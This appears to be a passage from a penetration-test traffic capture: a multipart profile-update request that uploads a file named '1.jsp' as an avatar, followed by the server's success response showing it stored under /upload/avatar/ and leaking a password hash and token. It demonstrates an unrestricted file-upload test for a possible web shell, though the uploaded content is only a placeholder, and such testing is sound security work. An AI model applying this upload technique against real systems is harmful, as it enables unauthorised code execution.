 14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
17 Accept-Encoding: gzip, deflate, br, zstd
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
19 Content-Length auto : 1200846
20
21 ------WebKitFormBoundaryxNhamfFApXMRx91F
22 Content-Disposition: form-data; name="avatar"; filename="1.jsp"
23 Content-Type: application/octet-stream
24
25 123
26
27 ------WebKitFormBoundaryxNhamfFApXMRx91F
28 Content-Disposition: form-data; name="nickname"
29
30 1
31 ------WebKitFormBoundaryxNhamfFApXMRx91F
32 Content-Disposition: form-data; name="email"
33
34 111111@qq.com
35 ------WebKitFormBoundaryxNhamfFApXMRx91F
36 Content-Disposition: form-data; name="mobile"
37
38 111111@qq.com
39 ------WebKitFormBoundaryxNhamfFApXMRx91F
40 Content-Disposition: form-data; name="description"
41
42 1
43 ------WebKitFormBoundaryxNhamfFApXMRx91F--
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Origin:
11 X-Content-Type-Options: nosniff
12 Referrer-Policy: same-origin
13 Cache-Control: no-cache
14 Content-Length: 539
15
16 {
17 "code": 0,
18 "msg": "更新成功",
19 "data": {
20 "id": 420,
21 "create_time": "2024-10-09 23:05:14",
22 "username": "111112@qq.com",
23 "password": "96e79218965eb72c92a549dd5a330112",
24 "role": "2",
25 "status": "0",
26 "nickname": "1",
27 "avatar": "/upload/avatar/1.jsp",
28 "mobile": "111111@qq.com",
29 "email": "111111@qq.com",
30 "gender": null,
31 "description": "1",
32 "score": 0,
33 "push_email": null,
34 "push_switch": false,
35 "admin_token": null,
36 "token": "a843da0e5b67ff9043d4a14da18af70c"
37 }
38 }
39